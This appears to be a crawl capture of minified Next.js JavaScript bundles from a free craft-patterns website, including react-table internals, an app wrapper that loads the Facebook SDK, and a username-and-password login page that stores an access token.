if((m={id:v,original:n,index:c,depth:d,cells:[{}]}).cells.map=N,m.cells.filter=N,m.cells.forEach=N,m.cells[0].getCellProps=N,m.values={},g.push(m),r.push(m),o[v]=m,m.originalSubRows=u(n,c),m.originalSubRows){var h=[];m.originalSubRows.forEach(function(t,n){return e(t,n,d+1,m,h)}),m.subRows=h}i.accessor&&(m.values[i.id]=i.accessor(n,c,m,g,t)),m.values[i.id]=f(l,m.values[i.id],{row:m,column:i,instance:s()})}(e,c,0,void 0,n)})})({data:c,rows:e,flatRows:t,rowsById:n,column:r.shift(),getRowId:b,getSubRows:y,accessValueHooks:l().accessValue,getInstance:a});return[e,t,n]},[F,c,b,y,l,a]),q=G[0],U=G[1],X=G[2];Object.assign(a(),{rows:q,initialRows:[].concat(q),flatRows:U,rowsById:X}),g(l().useInstanceAfterData,a());var K=t.useMemo(function(){return f(l().visibleColumns,F,{instance:a()}).map(function(e){return S(e,m)})},[l,F,a,m].concat(f(l().visibleColumnsDeps,[],{instance:a()})));F=t.useMemo(function(){var e=[].concat(K);return F.forEach(function(t){e.find(function(e){return e.id===t.id})||e.push(t)}),e},[F,K]),a().allColumns=F;var J=t.useMemo(function(){return f(l().headerGroups,function(e,t,n){void 0===n&&(n=function(){return{}});for(var r=[],i=e,a=0,u=function(){return a++};i.length;)!function(){var e={headers:[]},a=[],l=i.some(function(e){return e.parent});i.forEach(function(r){var i,s=[].concat(a).reverse()[0];l&&(i=r.parent?o({},r.parent,{originalId:r.parent.id,id:r.parent.id+"_"+u(),headers:[r]},n(r)):S(o({originalId:r.id+"_placeholder",id:r.id+"_placeholder_"+u(),placeholderOf:r,headers:[r]},n(r)),t),s&&s.originalId===i.originalId?s.headers.push(r):a.push(i)),e.headers.push(r)}),r.push(e),i=a}();return r.reverse()}(K,m),a())},[l,K,m,a].concat(f(l().headerGroupsDeps,[],{instance:a()})));a().headerGroups=J;var Y=t.useMemo(function(){return J.length?J[0].headers:[]},[J]);a().headers=Y,a().flatHeaders=J.reduce(function(e,t){return[].concat(e,t.headers)},[]),g(l().useInstanceBeforeDimensions,a());var $=K.filter(function(e){return e.isVisible}).map(function(e){return e.id}).sort().join("_");K=t.useMemo(function(){return K.filter(function(e){return e.isVisible})},[K,$]),a().visibleColumns=K;var Z=function e(t,n){void 0===n&&(n=0);var r=0,o=0,i=0,a=0;return t.forEach(function(t){var u=t.headers;if(t.totalLeft=n,u&&u.length){var l=e(u,n),s=l[0],c=l[1],d=l[2],p=l[3];t.totalMinWidth=s,t.totalWidth=c,t.totalMaxWidth=d,t.totalFlexWidth=p}else t.totalMinWidth=t.minWidth,t.totalWidth=Math.min(Math.max(t.minWidth,t.width),t.maxWidth),t.totalMaxWidth=t.maxWidth,t.totalFlexWidth=t.canResize?t.totalWidth:0;t.isVisible&&(n+=t.totalWidth,r+=t.totalMinWidth,o+=t.totalWidth,i+=t.totalMaxWidth,a+=t.totalFlexWidth)}),[r,o,i,a]}(Y),Q=Z[0],ee=Z[1],et=Z[2];return a().totalColumnsMinWidth=Q,a().totalColumnsWidth=ee,a().totalColumnsMaxWidth=et,g(l().useInstance,a()),[].concat(a().flatHeaders,a().allColumns).forEach(function(e){e.render=w(a(),e),e.getHeaderProps=p(l().getHeaderProps,{instance:a(),column:e}),e.getFooterProps=p(l().getFooterProps,{instance:a(),column:e})}),a().headerGroups=t.useMemo(function(){return J.filter(function(e,t){return e.headers=e.headers.filter(function(e){return e.headers?function e(t){return t.filter(function(t){return t.headers?e(t.headers):t.isVisible}).length}(e.headers):e.isVisible}),!!e.headers.length&&(e.getHeaderGroupProps=p(l().getHeaderGroupProps,{instance:a(),headerGroup:e,index:t}),e.getFooterGroupProps=p(l().getFooterGroupProps,{instance:a(),headerGroup:e,index:t}),!0)})},[J,a,l]),a().footerGroups=[].concat(a().headerGroups).reverse(),a().prepareRow=t.useCallback(function(e){e.getRowProps=p(l().getRowProps,{instance:a(),row:e}),e.allCells=F.map(function(t){var n=e.values[t.id],r={column:t,row:e,value:n};return r.getCellProps=p(l().getCellProps,{instance:a(),cell:r}),r.render=w(a(),t,{row:e,cell:r,value:n}),r}),e.cells=K.map(function(t){return e.allCells.find(function(e){return e.column.id===t.id})}),g(l().prepareRow,e,{instance:a()})},[l,a,F,K]),a().getTableProps=p(l().getTableProps,{instance:a()}),a().getTableBodyProps=p(l().getTableBodyProps,{instance:a()}),g(l().useFinalInstance,a()),a()},Object.defineProperty(e,"__esModule",{value:!0})}(t,n(7294))},9521:function(e,t,n){e.exports=n(217)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/_app-84154afe98e6bbb9.js
body_size: 431
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{1118:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return t(6004)}])},6004:function(n,e,t){"use strict";t.r(e);var o=t(5893);t(3814);var c=t(7294);e.default=function(n){let{Component:e,pageProps:t}=n;return(0,c.useEffect)(()=>{var n,e,t,o,c;console.log("Initial fb"),window.fbAsyncInit=function(){FB.init({appId:"575863710615696",xfbml:!0,version:"v14.0"}),FB.AppEvents.logPageView()},n=document,e="script",t="facebook-jssdk",c=n.getElementsByTagName(e)[0],n.getElementById(t)||((o=n.createElement(e)).id=t,o.src="https://connect.facebook.net/en_US/sdk.js",c.parentNode.insertBefore(o,c))},[]),(0,o.jsx)(e,{...t})}},3814:function(){}},function(n){var e=function(e){return n(n.s=e)};n.O(0,[774,179],function(){return e(1118),e(6885)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/login-f56e6b94d169e434.js
body_size: 988
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[459],{6429:function(n,e,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/login",function(){return r(8659)}])},7787:function(n,e,r){"use strict";var s=r(5893);r(7294);var t=r(7927),a=r.n(t);e.Z=()=>(0,s.jsx)("div",{className:a().loadingWrapper,children:(0,s.jsx)("img",{width:300,src:"/images/ex.gif"})})},8659:function(n,e,r){"use strict";r.r(e),r.d(e,{default:function(){return x}});var s=r(5893),t=r(7294),a=r(1163),i=r.n(a),o=r(1664),l=r.n(o),d=n=>{let{isLogin:e,errorMessage:r,onSubmit:t}=n;return(0,s.jsxs)("form",{onSubmit:t,children:[(0,s.jsxs)("label",{children:[(0,s.jsx)("span",{children:"Username"}),(0,s.jsx)("input",{type:"text",name:"username",required:!0})]}),(0,s.jsxs)("label",{children:[(0,s.jsx)("span",{children:"Password"}),(0,s.jsx)("input",{type:"password",name:"password",required:!0})]}),!e&&(0,s.jsxs)("label",{children:[(0,s.jsx)("span",{children:"Repeat password"}),(0,s.jsx)("input",{type:"password",name:"rpassword",required:!0})]}),(0,s.jsx)("div",{className:"submit",children:e?(0,s.jsx)(s.Fragment,{children:(0,s.jsx)("button",{type:"submit",children:"Login"})}):(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(l(),{href:"/login",children:"I already have an account"}),(0,s.jsx)("button",{type:"submit",children:"Signup"})]})}),r&&(0,s.jsx)("p",{className:"error",children:r}),(0,s.jsx)("style",{children:"\n      form,\n      label {\n        display: flex;\n        flex-flow: column;\n      }\n      label > span {\n        font-weight: 600;\n      }\n      input {\n        padding: 8px;\n        margin: 0.3rem 0 1rem;\n        border: 1px solid #ccc;\n        border-radius: 4px;\n      }\n      .submit {\n        display: flex;\n        justify-content: flex-end;\n        align-items: center;\n        justify-content: space-between;\n      }\n      .submit > a {\n        text-decoration: none;\n      }\n      .submit > button {\n        padding: 0.5rem 1rem;\n        cursor: pointer;\n        background: #fff;\n        border: 1px solid #ccc;\n        border-radius: 4px;\n      }\n      .submit > button:hover {\n        border-color: #888;\n      }\n      .error {\n        color: brown;\n        margin: 1rem 0 0;\n      }\n    "})]})},c=r(2647),u=r(3825),p=r(7787),x=()=>{let[n,e]=(0,t.useState)(""),[r,a]=(0,t.useState)("");async function o(r){r.preventDefault(),n&&e("");let s={email:r.currentTarget.username.value,password:r.currentTarget.password.value};try{a(!0);let n=await c.tr.post("login",{...s});if(200===n.status)n.data.token&&localStorage.setItem("accessToken",n.data.token),i().push("/");else throw Error(await n.text())}catch(n){a(!1),(0,c.zG)(n,{showAlert:!1,callBackErrorMessage:n=>{e(n)}})}}return(0,s.jsxs)(u.Z,{callBackCheckAuth:n=>{n&&i().push("/list-pattern-admin")},children:[r&&(0,s.jsx)(p.Z,{}),(0,s.jsx)("div",{className:"login",children:(0,s.jsx)(d,{isLogin:!0,errorMessage:n,onSubmit:o})}),(0,s.jsx)("style",{children:"\n        .login {\n          max-width: 21rem;\n          min-width: 350px;\n          margin: 0 auto;\n          padding: 1rem;\n          border: 1px solid #ccc;\n          border-radius: 4px;\n        }\n      "})]})}},7927:function(n){n.exports={ldsHourglass:"Loader_ldsHourglass__UyQVr","lds-hourglass":"Loader_lds-hourglass__vsfiX",loadingWrapper:"Loader_loadingWrapper__opMcx"}}},function(n){n.O(0,[706,97,774,888,179],function(){return n(n.s=6429)}),_N_E=n.O()}]);